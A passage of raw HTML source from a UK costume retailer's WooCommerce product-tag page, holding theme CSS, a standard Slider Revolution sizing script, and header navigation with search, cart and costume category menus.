a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7a297e;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#2a2a2a !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#2a2a2a !important;}.page-link > span:not(.page-link-title){border:1px solid #2a2a2a;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#2a2a2a}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#2a2a2a;box-shadow:1200px 0 0 #2a2a2a inset;}.rehub-sec-color{color:#2a2a2a} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ee5435 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(238,84,53,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #67226c !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(103,34,108,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #67226c;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#67226c}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#67226c !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ee5435 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ee5435;border:1px solid #ee5435;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#67226c;border:1px solid #67226c;}.rething_button .btn_more{border:1px solid #ee5435;color:#ee5435;}.rething_button .priced_block.block_btnblock .price_count{color:#ee5435;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ee5435 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ee5435;}.rehub-svg-btn-stroke svg{stroke:#ee5435;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ee5435}}:root{--rehub-main-color:#7a297e;--rehub-sec-color:#2a2a2a;--rehub-main-btn-bg:#ee5435;--rehub-link-color:#7a297e;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}</style><style>.cws_codified_copyright{
    color: #ee5435 !important;
    font-weight: normal;
}

@media only screen and (max-width: 479px){
.logo_image_mobile{display:block !important}
}</style> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<meta name="msapplication-TileImage" content="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woo_grid_compact figure:not(.notresized), .woo_grid_compact figure:not(.notresized) a.rh-flex-center-align{
	height: 250px;
}
.carousel-style-fullpost .controls{
	top: 48%;
}
/*Start Menu footer*/
.Footer-menu a {
    color: #fff;
}
.Footer-menu a:hover {
    color: #999999;
}
/*End Menu Footer*/

textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin: 0;
    height: 188px;
}
/* Start Product Tab*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	    font-size: 18px;
    text-transform: uppercase;
	letter-spacing: 3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	text-align:center;
}
/*End Product Tab*/
/*Related Section*/
#related-section-woo-area h3{
text-align: center;
text-transform: uppercase;
letter-spacing: 2px;
}
.col_wrap_fifth, .col_wrap_six {
    margin: 0 0% 15px;
}

.vertical-menu ul.sub-menu{
		width: 1100px !important; 
   padding-top: 0px !important;
}


.HalloweenFancyDress a {
    margin: 5px 0px 5px 0px;
    text-transform: none;
    font-size: 15px;
    line-height: 14px;
    color: #111 !important;
    display: block;
    padding: 13px 4px;
    font-weight: 400;
    border-bottom: 1px solid #666666 !important;
    padding-left: 0px !important;
}

.HalloweenFancyDress a:hover{
    background: #F9F9F9;
}
.woocommerce div.product .summary .single_add_to_cart_button, .woocommerce div.product .woo-button-area .masked_coupon, .woocommerce div.product .summary form.cart .button{
	box-shadow:none !important;
}

/*Mobile Header Icon Color*/
@media only screen and (max-width: 1024px){

	span.rhicon.rhi-hearttip.position-relative {
    color: #fff;
}
	i.rhicon.rhi-shuffle {
    color: #fff;
}
	i.rhicon.rhi-user {
    color: #fff;
}
}
.cross-sells {
    display: none;
}
nav.top_menu ul.sub-menu > li > a{
	padding:10px 12px !important;
}

.woocommerce-product-gallery--columns-1 .flex-control-nav{
	    overflow-y: unset !important;
	max-height: 555px !important;
}
nav.woocommerce-breadcrumb {
    display: none;
}
.product_main_title {
  font-size: 17px;
    line-height: 25px;
    margin: 10px 0 30px 0;
}
.woo-button-area .woo-btn-inline-blck.mr25 {
    margin-right: 0px !important;
}
.rh-sq-icon-btn-big {
    margin-right: 10 !important;
}
@media only screen and (max-width: 479px){
	.product_main_title {
		text-align:center;
	}
	.woocommerce div.product .product_title {
    font-size: 21px !important;
    text-align: center !important;
}
	.woocommerce-product-details__short-description {
    text-align: center;
}
	.woocommerce-product-gallery{
		margin-bottom: 5px !important;
	}
	
	.product_main_title{
		display: none;
	}
	
	
#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
}


.theme-adult-costumes ul.sub-menu {
    width: 1100px !important;
}


@media only screen and (max-width: 992px){
	
	#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
	
}

.ffancy-dress-section a{color:#FFFF66!important; }

.ffancy-dress-section a:hover{color:#fff!important}
.papootz-section a{color:#FFFF33!important; }

.papootz-section a:hover{color:#fff!important; }

#page-2144 .title{    text-align: center;padding-top: 10px;}

.woocommerce-product-gallery__wrapper .zoomImg {
    display: none ! important;
}
.woocommerce-product-gallery__image img {
    pointer-events: none;
}
		</style>
		</head>
<body class="archive tax-product_tag term-cop-costume term-417 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js noinnerpadding mob-menu-slideout-over elementor-default elementor-kit-2136">
	

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                  
                    <!-- top -->  
                    <div class="header_top_wrap white_style">
                        <style>
              .header-top { border-bottom: 1px solid #eee; min-height: 30px; overflow: visible;  }
              .header-top .top-nav a { color: #111111; }
              .header-top .top-nav li { float: left; font-size: 12px; line-height: 14px; position: relative;z-index: 99999999; }
              .header-top .top-nav > ul > li{padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 0 0;}
              .header-top .top-nav ul { list-style: none; }
              .header-top .top-nav a:hover { text-decoration: underline }
              .header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
              .top-nav ul.sub-menu{width: 160px;}
              .top-nav ul.sub-menu > li > a{padding: 10px;display: block;}
              .top-nav ul.sub-menu > li{float: none; display: block; margin: 0}
              .top-nav ul.sub-menu > li > a:hover{background-color: #f1f1f1; text-decoration: none;}
              .header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before{font-size: 12px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before { font-size: 14px; content: "\f107";margin: 0 0 0 7px; float: right; }
              .top-nav > ul > li.hovered ul.sub-menu{top: 22px}
              .top-nav > ul > li.hovered ul.sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
              .header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
              .header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before {color: #ccc}
              .header_top_wrap.dark_style .header-top { border: none;}
              #main_header.dark_style .header-top{border-color: rgba(238, 238, 238, 0.22)}
              .header_top_wrap.dark_style .header-top .top-nav > ul > li > a { color: #b6b6b6 }
            </style>                        <div class="rh-container">
                            <div class="header-top clearfix rh-flex-center-align">    
                                <div class="top-nav"><ul id="menu-top-menu" class="menu"><li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://papootz.co.uk/about-us/">About Us</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://papootz.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://papootz.co.uk/my-account/">My account</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://papootz.co.uk/wishlist/">Wishlist</a></li>
<li id="menu-item-3166" class="menu-item menu-item-type-post_type_archive menu-item-object-blog menu-item-3166"><a href="https://papootz.co.uk/blog/">Blog</a></li>
<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://papootz.co.uk/sitemap/">Sitemap</a></li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://papootz.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                                <div class="rh-flex-right-align top-social"> 
                                                                            <div class="top_custom_content mt10 mb10 font80 lineheight15 flowhidden"><span class="ml5 mr5"><i class="rhicon rhi-fire redbrightcolor mr5"></i> Free Shipping on orders over £45</span><span class="ml5 mr5"><i class="rhicon rhi-mobile-android-alt orangecolor mr5"></i> <a href="tel:0207 7819800" >0207 7819800</a></span></div>
                                                                                          
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /top --> 
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://papootz.co.uk" class="logo_image">
                        <img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='873788578' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                        <div class="celldisplay link-add-cell">
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                        </div>
                                                                                <div class="celldisplay login-btn-cell text-center">
                                                                                                <a class="act-rehub-login-popup rh-header-icon rh_login_icon_n_btn mobileinmenu " data-type="restrict" href="#"><i class="rhicon rhi-user font95"></i><span>Login / Register is disabled</span></a>                                <span class="heads_icon_label rehub-main-font login_icon_label">
                                    Login                                </span>                                                   
                            </div>                            
                         
                                                                                <div class="celldisplay text-center">
                                                        <a href="https://papootz.co.uk/wishlist/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
                                                                <span class="rhicon rhi-hearttip position-relative">
                                    <span class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
                            </a>
                            <span class="heads_icon_label rehub-main-font">
                                Wishlist                            </span>                            
                            </div>
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://papootz.co.uk/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav mob-logo-enabled white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/">Halloween Costumes</a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-1" class="menu"><li id="menu-item-2857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-2739" class="theme-adult-costumes menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/">Adult Fancy Dress</a>
<ul class="sub-menu">
	<li id="menu-item-2830" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
